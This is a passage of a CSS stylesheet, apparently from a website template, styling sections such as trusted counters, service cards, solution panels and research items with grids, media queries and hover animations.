.chy-trusted-1-video {
  position: relative;
  width: 100%;
  height: 100%;
}
.chy-trusted-1-video img {
  filter: grayscale(1);
}
.chy-trusted-1-video .chy-plybtn-1 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.chy-trusted-1-reating {
  height: 100%;
  background: #fff;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.chy-trusted-1-reating .text {
  font-size: 17px;
  line-height: 25px;
  font-weight: 800;
}
.chy-trusted-1-reating .line {
  width: 100%;
  height: 1px;
  background: #eeeeee;
  display: block;
  margin-bottom: 10px;
}
.chy-trusted-1-reating .icon {
  font-size: 18px;
  color: #ea9034;
  margin-right: 3px;
  line-height: 1;
  margin-bottom: 10px;
}

.chy-trusted-1-progress {
  background: #fff;
  padding: 25px;
}
.chy-trusted-1-progress .title {
  font-size: 20px;
  line-height: 30px;
  font-weight: 800;
  margin-bottom: 7px;
}
.chy-trusted-1-progress .line {
  display: block;
  width: 100%;
  height: 1px;
  background: #eeeeee;
  margin-bottom: 7px;
}
.chy-trusted-1-progress .number {
  font-size: 28px;
  line-height: 1;
  font-weight: 800;
  margin-bottom: 5px;
}

.chy-trusted-1-progress-item .title {
  font-size: 14px;
  margin-bottom: 0;
}
.chy-trusted-1-progress-item .line {
  display: block;
  max-width: 163px;
  height: 13px;
  background: #EAEAEA;
  border-radius: 6.5px;
  position: relative;
  overflow: hidden;
}
.chy-trusted-1-progress-item .line .line-fill {
  position: absolute;
  top: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background: #9946EC;
  border-radius: 6.5px;
  transition: 5s;
}
.chy-trusted-1-progress-item:is(.active) .line .line-fill {
  width: 80%;
}

.chy-trusted-2-area .animation-line {
  height: 2px;
  width: 100%;
  background: #dddddd;
  display: block;
}
.chy-trusted-2-content {
  margin-top: -40px;
}
@media (max-width: 767px) {
  .chy-trusted-2-content {
    margin-top: 0px;
  }
}
.chy-trusted-2-content .title {
  font-size: 35px;
  color: #0d161a;
  font-weight: 900;
  margin-bottom: 10px;
}
.chy-trusted-2-content .disc {
  letter-spacing: 0.3px;
  margin-bottom: 30px;
}
.chy-trusted-2-content .team-group .title {
  font-size: 20px;
  font-weight: 800;
  margin-bottom: 20px;
}
.chy-trusted-2-slider-item {
  padding: 35px;
  border-radius: 30px;
  background: #fff;
  width: 100%;
}
.chy-trusted-2-slider-item .icon {
  width: 75px;
  height: 75px;
  display: flex;
  justify-content: center;
  line-height: 85px;
  background: #e7e3f2;
  border-radius: 50%;
  font-size: 40px;
  color: #000;
  margin-bottom: 20px;
}
.chy-trusted-2-slider-item .icon:is(.has-bg) {
  background: #ffecc9;
}
.chy-trusted-2-slider-item .title {
  font-size: 25px;
  font-weight: 800;
  color: #0d161a;
  margin-bottom: 8px;
}
.chy-trusted-2-slider-item .disc {
  letter-spacing: 0.2px;
}

.chy-trusted-2-slider {
  position: relative;
}
@media (max-width: 767px) {
  .chy-trusted-2-slider {
    margin-top: 50px;
  }
}
.chy-trusted-2-slider::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 650px;
  height: 100px;
  background: #000;
  filter: blur(81px);
  opacity: 0.1;
}

.chy-trusted-2-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0px;
  padding-top: 30px;
  min-height: 20px;
  min-height: 52px;
}
.chy-trusted-2-pagination span {
  width: 11px;
  height: 11px;
  opacity: 1;
  background: #d6d6d6;
}
.chy-trusted-2-pagination span:is(.swiper-pagination-bullet-active) {
  background: var(--chy-pr-2);
  width: 19px;
  height: 19px;
}

.chy-trusted-3-area {
  position: relative;
  z-index: 1;
}
.chy-trusted-3-wrap {
  display: grid;
  grid-template-columns: 1fr 2fr;
  gap: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-trusted-3-wrap {
    grid-template-columns: 1fr;
  }
}

.chy-trusted-3-content .title {
  font-size: 35px;
  font-weight: 800;
  color: #272324;
  margin-bottom: 10px;
}
.chy-trusted-3-content .disc {
  margin-bottom: 25px;
}
.chy-trusted-3-content .t3-btn {
  font-size: 19px;
  font-weight: 900;
  text-transform: capitalize;
  font-family: var(--urbanist);
  color: #272324;
  text-decoration: underline;
  transition: 400ms ease-in-out;
}
.chy-trusted-3-content .t3-btn:hover {
  color: cadetblue;
}

.chy-trusted-3-counter {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 767px) {
  .chy-trusted-3-counter {
    flex-wrap: wrap;
    gap: 30px;
    justify-content: flex-start;
  }
}
.chy-trusted-3-counter .item {
  position: relative;
}
.chy-trusted-3-counter .item::after {
  content: "";
  width: 40px;
  height: 40px;
  background: var(--chy-pr-3);
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  z-index: -1;
}
.chy-trusted-3-counter .item:is(.no-after)::after {
  display: none;
}
.chy-trusted-3-counter .number {
  font-size: 78px;
  font-weight: 800;
  color: #202022;
  line-height: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-trusted-3-counter .number {
    font-size: 50px;
  }
}
.chy-trusted-3-counter .disc {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #202022;
}
.chy-trusted-3-counter .icon {
  animation: chyt3ani 10s infinite ease;
  display: block;
  line-height: 1;
}
@media (max-width: 767px) {
  .chy-trusted-3-counter .icon {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-trusted-3-counter .icon {
    display: block;
  }
}

@keyframes chyt3ani {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.chy-services-1-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-1-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .chy-services-1-wrap {
    grid-template-columns: 1fr;
  }
}

.chy-services-1-item {
  text-align: center;
  background: #1c1c2d;
  border-radius: 190px 190px 0 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.chy-services-1-item::after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--chy-gd-1);
  z-index: -1;
  border-radius: 190px 190px 0 0;
  top: 430px;
  opacity: 0;
  transition: 400ms ease;
}
.chy-services-1-item .header {
  padding-top: 50px;
  padding-bottom: 25px;
  border-bottom: 1px solid #46465c;
  padding-left: 55px;
  padding-right: 55px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-services-1-item .header {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-1-item .header {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (max-width: 767px) {
  .chy-services-1-item .header {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.chy-services-1-item .icon {
  width: 70px;
  margin: auto;
  margin-bottom: 25px;
}
.chy-services-1-item .title {
  font-size: 30px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 16px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-1-item .title {
    font-size: 26px;
  }
}
@media (max-width: 767px) {
  .chy-services-1-item .title {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-item .title {
    font-size: 30px;
  }
}
.chy-services-1-item .disc {
  color: #fff;
}
.chy-services-1-item-list {
  text-align: left;
}
.chy-services-1-item-list li {
  font-size: 20px;
  color: #fff;
  font-weight: 800;
  text-transform: capitalize;
}
@media (max-width: 767px) {
  .chy-services-1-item-list li {
    font-size: 18px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-item-list li {
    font-size: 20px;
  }
}
.chy-services-1-item-list li:not(:last-child) {
  margin-bottom: 8px;
}
.chy-services-1-item-list li i {
  font-size: 13px;
  margin-right: 5px;
  position: relative;
  z-index: 1;
}
.chy-services-1-item-list li i::after {
  width: 21px;
  height: 16px;
  content: "";
  position: absolute;
  left: -6px;
  top: -3px;
  background: #fff;
  clip-path: polygon(0 0, 0% 100%, 100% 50%);
  opacity: 0.2;
  transition: 600ms ease;
  z-index: -4;
}
.chy-services-1-item .body {
  position: relative;
  padding-top: 24px;
  padding-bottom: 35px;
  padding-left: 55px;
  padding-right: 55px;
}
@media (max-width: 767px) {
  .chy-services-1-item .body {
    padding-left: 25px;
    padding-right: 45px;
    padding-bottom: 85px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-item .body {
    padding-left: 55px;
    padding-right: 85px;
  }
}
.chy-services-1-item .s1-btn {
  display: flex;
  width: 48px;
  height: 48px;
  border: 2px solid #fff;
  border-radius: 50%;
  justify-content: center;
  line-height: 50px;
  font-size: 25px;
  color: #fff;
  position: absolute;
  right: 25px;
  bottom: 40px;
  transition: 400ms ease;
}
@media (max-width: 767px) {
  .chy-services-1-item .s1-btn {
    right: unset;
    left: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-item .s1-btn {
    right: unset;
    left: 50px;
    bottom: 20px;
  }
}
.chy-services-1-item:hover::after {
  top: 0;
  opacity: 1;
}
.chy-services-1-item:hover .header {
  border-color: #9845ED;
}
.chy-services-1-item:hover .chy-services-1-item-list li i::after {
  background: #FB3937;
  opacity: 1;
}
.chy-services-1-item:hover .s1-btn {
  color: #000000;
  border-color: #000000;
}
.chy-services-1-item:hover .s1-btn:hover {
  background: #000;
  color: #fff;
  border-color: transparent;
  rotate: 45deg;
}

.chy-services-1-counter {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  border: 2px solid var(--chy-h1-color);
  border-top: none;
  padding: 55px 65px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-1-counter {
    padding: 55px 25px;
    border-top: 2px solid var(--chy-h1-color);
  }
}
@media (max-width: 767px) {
  .chy-services-1-counter {
    padding: 55px 25px;
    border-top: 2px solid var(--chy-h1-color);
    grid-template-columns: 1fr;
    gap: 20px 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-counter {
    padding: 55px 25px;
    border-top: 2px solid var(--chy-h1-color);
    grid-template-columns: 1fr 1fr;
    gap: 20px 0;
  }
}

.chy-services-1-counter-item {
  display: flex;
  align-items: center;
  gap: 20px;
  border-right: 2px solid var(--chy-h1-color);
}
@media (max-width: 767px) {
  .chy-services-1-counter-item {
    border-right: none;
  }
}
.chy-services-1-counter-item:nth-child(2) {
  justify-content: center;
}
@media (max-width: 767px) {
  .chy-services-1-counter-item:nth-child(2) {
    justify-content: left;
  }
}
.chy-services-1-counter-item:nth-child(3) {
  justify-self: end;
  border-right: none;
}
@media (max-width: 767px) {
  .chy-services-1-counter-item:nth-child(3) {
    justify-self: left;
  }
}
.chy-services-1-counter-item .number {
  font-size: 65px;
  line-height: 1;
  font-weight: 800;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-1-counter-item .number {
    font-size: 45px;
  }
}
@media (max-width: 767px) {
  .chy-services-1-counter-item .number {
    font-size: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-1-counter-item .number {
    font-size: 40px;
  }
}
.chy-services-1-counter-item .disc {
  font-size: 25px;
  line-height: 1.2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-1-counter-item .disc {
    font-size: 18px;
  }
}

.chy-services-2-item-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  position: relative;
}
@media (max-width: 767px) {
  .chy-services-2-item-wrap {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-2-item-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
.chy-services-2-item-wrap > .icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
  .chy-services-2-item-wrap > .icon {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-2-item-wrap > .icon {
    display: block;
  }
}

.chy-services-2-item {
  background: #fff;
  box-shadow: -3.032px 10.574px 70px 0px rgba(12, 12, 12, 0.07);
  border-radius: 30px;
  text-align: center;
  padding: 50px 40px;
}
@media (max-width: 767px) {
  .chy-services-2-item {
    padding: 50px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-2-item {
    padding: 50px 20px;
  }
}
.chy-services-2-item .icon {
  font-size: 55px;
  color: #000;
  line-height: 1;
  margin-bottom: 20px;
}
.chy-services-2-item .title {
  font-size: 25px;
  font-weight: 900;
  margin-bottom: 10px;
  transition: 400ms ease-in-out;
}
.chy-services-2-item .title:hover {
  color: var(--chy-pr-2);
}

.chy-services-2-item {
  transition: 600ms ease-out;
  transition-delay: 0.3s;
}
.chy-services-2-item-wrap:is(.active) .chy-services-2-item {
  transform: translate(0px, 0px);
}
.chy-services-2-item:nth-child(2) {
  transform: translate(-30px, -30px);
}
.chy-services-2-item:nth-child(3) {
  transform: translate(30px, -30px);
}
.chy-services-2-item:nth-child(4) {
  transform: translate(-30px, 30px);
}
.chy-services-2-item:nth-child(5) {
  transform: translate(30px, 30px);
}

.chy-services-2-content {
  padding-left: 65px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-services-2-content {
    padding-left: 0;
    padding-right: 26vw;
    padding-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-2-content {
    padding-left: 0;
    padding-right: 10vw;
    padding-top: 50px;
  }
}
@media (max-width: 767px) {
  .chy-services-2-content {
    padding-left: 0;
    padding-right: 0;
    padding-top: 50px;
  }
}

.chy-services-2-work {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 35px;
}
.chy-services-2-work .title {
  font-size: 20px;
  font-weight: 800;
}
.chy-services-2-work .number {
  font-size: 80px;
  font-weight: 800;
  color: var(--chy-pr-2);
}
@media (max-width: 767px) {
  .chy-services-2-work .number {
    font-size: 70px;
  }
}

.chy-services-3-content {
  padding-right: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-3-content {
    padding-right: 0px;
    padding-bottom: 60px;
  }
}
.chy-services-3-content .chy-services-2-work .title {
  color: #272324;
}
.chy-services-3-content .chy-services-2-work .number {
  font-size: 70px;
  color: var(--chy-pr-3);
}

.chy-services-3-item-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 30px 25px;
}
@media (max-width: 767px) {
  .chy-services-3-item-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-3-item-wrap {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.chy-services-3-item {
  overflow: hidden;
  text-align: center;
  border: 1px solid;
  border-color: rgb(239, 239, 239);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 55px 20px;
  border-radius: 300px;
}
.chy-services-3-item .title {
  font-size: 21px;
  font-weight: 800;
  color: #111111;
  text-transform: uppercase;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-services-3-item .title {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .chy-services-3-item .title {
    font-size: 18px;
  }
}
.chy-services-3-item .title:hover {
  color: var(--chy-pr-3);
}
.chy-services-3-item .icon {
  margin-bottom: 23px;
}

.chy-services-4-wrap {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 1920px;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-4-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .chy-services-4-wrap {
    grid-template-columns: 1fr;
  }
}

.chy-services-4-item {
  background: #EFF2FF;
  background: #EFF2FF;
  padding: 85px 100px;
  padding-bottom: 35px;
  transition: 0.5s ease-in-out;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-services-4-item {
    padding: 85px 60px;
    padding-bottom: 35px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-services-4-item {
    padding: 85px 50px;
    padding-bottom: 35px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-services-4-item {
    padding: 85px 40px;
    padding-bottom: 35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-services-4-item {
    padding: 60px 30px;
    padding-bottom: 35px;
  }
}
@media (max-width: 767px) {
  .chy-services-4-item {
    padding: 60px 20px;
    padding-bottom: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-services-4-item {
    padding: 60px 80px;
    padding-bottom: 35px;
  }
}
.chy-services-4-item .main-img {
  width: 100%;
  height: 145px;
  overflow: hidden;
  border-radius: 300px;
  margin-bottom: 23px;
}
.chy-services-4-item .main-img .rotatedscal {
  height: 100%;
}
.chy-services-4-item .title {
  font-size: 37.32px;
  font-weight: 800;
  color: #0d0d0d;
  line-height: 1.56;
  margin-bottom: 13px;
  padding-left: 25px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-services-4-item .title {
    font-size: 32px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-services-4-item .title {
    font-size: 28px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-4-item .title {
    padding-left: 0px;
    font-size: 25px;
  }
}
.chy-services-4-item .disc {
  font-size: 18.66px;
  color: #262524;
  line-height: 28px;
  margin-bottom: 13px;
  padding-left: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-4-item .disc {
    padding-left: 0px;
  }
}
.chy-services-4-item-list {
  padding-left: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-4-item-list {
    padding-left: 0px;
  }
}
.chy-services-4-item-list li {
  font-family: var(--urbanist);
  font-weight: 800;
  color: #262524;
  text-transform: capitalize;
  transition: 0.4s ease-in-out;
}
.chy-services-4-item-list li:not(:last-child) {
  margin-bottom: 9px;
}
.chy-services-4-item-list li i {
  width: 25px;
  height: 25px;
  display: inline-flex;
  background: #fff;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  color: var(--chy-pr-3);
  margin-right: 3px;
  transition: 0.4s ease-in-out;
}
.chy-services-4-item .s4-btn {
  width: 60px;
  height: 60px;
  background: #fff;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 22px;
  color: #262524;
  margin-left: 25px;
  transition: 0.4s ease-in-out;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-services-4-item .s4-btn {
    margin-left: 0px;
  }
}
.chy-services-4-item .s4-btn:hover {
  background: #000;
  color: var(--chy-pr-3);
}
.chy-services-4-item:is(.has-black) {
  background: #0D0D0D;
}
.chy-services-4-item:is(.has-black) .title {
  color: #fff;
}
.chy-services-4-item:is(.has-black) .disc {
  color: #fff;
}
.chy-services-4-item:is(.has-black) .chy-services-4-item-list li {
  color: #fff;
}
.chy-services-4-item:is(.has-black):is(.active) .title {
  color: #0d0d0d;
}
.chy-services-4-item:is(.has-black):is(.active) .disc {
  color: #262524;
}
.chy-services-4-item:is(.has-black):is(.active) .chy-services-4-item-list li {
  color: #262524;
}
.chy-services-4-item:is(.has-black):is(.active) .chy-services-4-item-list li i {
  background: #000;
  color: #fff;
}
.chy-services-4-item:is(.active) {
  background: var(--chy-pr-3);
}
.chy-services-4-item:is(.active) .chy-services-4-item-list li i {
  background-color: #000;
  color: #fff;
}

.chy-solutions-1-content {
  margin-right: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-1-content {
    margin-right: 0px;
    margin-bottom: 50px;
  }
}
.chy-solutions-1-content .section-title-wrap .chy-section-para-1 {
  max-width: 480px;
}
.chy-solutions-1-content .inner-div {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  max-width: 440px;
}
.chy-solutions-1-content .inner-div .inner-img {
  box-shadow: 0px 2px 42.14px 6.86px rgba(28, 28, 45, 0.06);
  border-radius: 10px;
  overflow: hidden;
}
.chy-solutions-1-content .inner-div .inner-img img {
  width: 100%;
  height: 100%;
}
.chy-solutions-1-img {
  position: relative;
  padding-left: 130px;
}
@media (max-width: 767px) {
  .chy-solutions-1-img {
    padding-left: 0px;
  }
}

.chy-solutions-1-goals {
  background: #fff;
  box-shadow: 0px 14px 60.2px 9.8px rgba(28, 28, 45, 0.2);
  border-radius: 30px;
  position: absolute;
  bottom: -20px;
  left: 60px;
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-solutions-1-goals {
    bottom: -140px;
  }
}
@media (max-width: 767px) {
  .chy-solutions-1-goals {
    position: unset;
    margin-top: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-solutions-1-goals {
    position: absolute;
    margin-top: 0px;
  }
}
.chy-solutions-1-goals .title {
  font-size: 27px;
  font-weight: 900;
  padding-top: 20px;
  padding-left: 40px;
  margin-bottom: 12px;
}

.chy-solutions-1-goals-item {
  padding: 20px 35px;
  display: flex;
  align-items: center;
  gap: 20px;
}
.chy-solutions-1-goals-item .icon {
  width: 66px;
  height: 66px;
  background: #E1FFFD;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 1;
  font-size: 35px;
  color: #000;
  flex: 0 0 auto;
}
.chy-solutions-1-goals-item .number {
  font-size: 30px;
  font-weight: 900;
}
.chy-solutions-1-goals-item .disc {
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
}
.chy-solutions-1-goals-item:is(.has-bg) {
  background: #FFF6F6;
}
.chy-solutions-1-goals-item:is(.has-bg) .icon {
  background: #F1FFA4;
}

.chy-solutions-2-area {
  padding-top: 130px;
  padding-bottom: 100px;
}

.chy-solutions-2-content {
  max-width: 530px;
}
.chy-solutions-2-content .section-title-wrap .chy-title-2 {
  color: #fff;
}
.chy-solutions-2-content .section-title-wrap .chy-para-2 {
  color: #fff;
}
.chy-solutions-2-content .inner-div {
  display: flex;
  gap: 20px;
  align-items: center;
  flex-wrap: wrap;
}

.solutions-2-list li {
  font-size: 18px;
  font-weight: 900;
  color: #fff;
  text-transform: capitalize;
  font-family: var(--urbanist);
}
.solutions-2-list li:not(:last-child) {
  margin-bottom: 10px;
}
.solutions-2-list li i {
  color: var(--chy-pr-2);
  margin-right: 5px;
}

.chy-solutions-2-wrap {
  position: relative;
}
.chy-solutions-2-wrap::after {
  content: "";
  width: 380px;
  height: 670px;
  background: #b6c2c6;
  position: absolute;
  top: -190px;
  left: 46%;
  border-radius: 190px 190px 0 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-2-wrap::after {
    height: 510px;
    top: unset;
    bottom: -100px;
  }
}
@media (max-width: 767px) {
  .chy-solutions-2-wrap::after {
    display: none;
  }
}
.chy-solutions-2-wrap .chy-plybtn-2 {
  background: transparent;
  color: var(--chy-pr-2);
  position: absolute;
  right: -280px;
  bottom: -60px;
  z-index: 2;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-solutions-2-wrap .chy-plybtn-2 {
    right: -130px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-solutions-2-wrap .chy-plybtn-2 {
    right: -50px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-solutions-2-wrap .chy-plybtn-2 {
    right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-solutions-2-wrap .chy-plybtn-2 {
    right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-2-wrap .chy-plybtn-2 {
    display: none;
  }
}
.chy-solutions-2-wrap .hand-img {
  position: absolute;
  bottom: -100px;
  right: -20px;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-2-wrap .hand-img {
    width: 40%;
  }
}
@media (max-width: 767px) {
  .chy-solutions-2-wrap .hand-img {
    display: none;
  }
}
.chy-solutions-2-wrap .all-icon {
  position: absolute;
  top: -130px;
  right: 230px;
  width: 40%;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-2-wrap .all-icon {
    display: none;
  }
}

.chy-solutions-2-counter-wrap {
  max-width: 215px;
  position: absolute;
  right: 0;
  top: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solutions-2-counter-wrap {
    margin-top: 50px;
    position: unset;
  }
}

.chy-solutions-2-counter:not(:last-child) {
  padding-bottom: 30px;
  border-bottom: 2px solid var(--chy-pr-2);
  margin-bottom: 30px;
}
.chy-solutions-2-counter .number {
  font-size: 60px;
  color: var(--chy-pr-2);
  font-weight: 800;
  margin-bottom: 5px;
}
.chy-solutions-2-counter .disc {
  font-size: 17px;
  line-height: 25px;
  color: #e3e3e3;
  letter-spacing: 0.3px;
}

.chy-solutions-3-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 50px;
  align-items: center;
}
@media (max-width: 767px) {
  .chy-solutions-3-wrap {
    grid-template-columns: 1fr;
  }
}
.chy-solutions-3-wrap .line {
  display: block;
  grid-column-start: 1;
  grid-column-end: -1;
  height: 2px;
  background: #f1f1f1;
}
.chy-solutions-3-content .disc {
  margin-bottom: 38px;
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-solution-4-content {
    margin-bottom: 50px;
  }
}
.chy-solution-4-content .section-title-wrap .chy-para-4 {
  max-width: 540px;
}


.chy-solution-4-feature {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 18px 40px;
  border-bottom: 1px solid #D9D4EB;
  list-style: none;
  padding: 0;
  padding-bottom: 30px;
}
@media (max-width: 767px) {
  .chy-solution-4-feature {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-solution-4-feature {
    grid-template-columns: auto 1fr;
  }
}
.chy-solution-4-feature li {
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--chy-h2-color);
  line-height: 30px;
}
.chy-solution-4-feature li i {
  display: inline-block;
  margin-right: 3px;
  transform: translateY(2px);
  color: var(--chy-pr-5);
}

.chy-solution-4-img {
  padding: 27px;
  padding-left: 5px;
  position: relative;
}
.chy-solution-4-img .bg-color {
  position: absolute;
  top: 0;
  right: 0;
  width: 95%;
  height: 90%;
  z-index: -1;
  border-radius: 0px 0px 0px 200px;
}
.chy-solution-4-img .il-img {
  position: absolute;
  bottom: 0;
  left: -170px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-solution-4-img .il-img {
    left: -70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-solution-4-img .il-img {
    left: -30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-solution-4-img .il-img {
    left: 0px;
  }
}
@media (max-width: 767px) {
  .chy-solution-4-img .il-img {
    left: 0px;
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-solution-4-img .il-img {
    left: 0;
    display: block;
  }
}
.chy-solution-4-img .main-img {
  width: 100%;
  height: 470px;
  overflow: hidden;
  border-radius: 0px 0px 0px 200px;
}
@media (max-width: 767px) {
  .chy-solution-4-img .main-img {
    height: 350px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-solution-4-img .main-img {
    height: 470px;
  }
}
.chy-research-1-area .section-title-wrap {
  max-width: 520px;
  margin: auto;
  margin-bottom: 80px;
}
.chy-research-1-area .section-title-wrap .chy-title-1, .chy-research-1-area .section-title-wrap .chy-subtitle-1, .chy-research-1-area .section-title-wrap .chy-section-para-1 {
  color: #fff;
}

.chy-research-1-item {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.chy-research-1-item .main-img {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  margin: auto;
  margin-bottom: 15px;
  position: relative;
}
.chy-research-1-item .main-img img {
  transition: 1000ms ease-in-out;
}
.chy-research-1-item .title {
  font-size: 28px;
  color: #fff;
  font-weight: 800;
  line-height: 1.38;
  margin-bottom: 6px;
}
.chy-research-1-item .disc {
  color: #fff;
}
.chy-research-1-item .icon {
  width: 63px;
  height: 63px;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  top: -10px;
  left: -20px;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 400ms ease-in-out;
}
.chy-research-1-item .icon img {
  width: 60%;
}
.chy-research-1-item:hover .icon {
  transform: rotateY(180deg);
  background: var(--chy-pr-1);
}
.chy-research-1-item:hover .main-img > img {
  scale: 1.05;
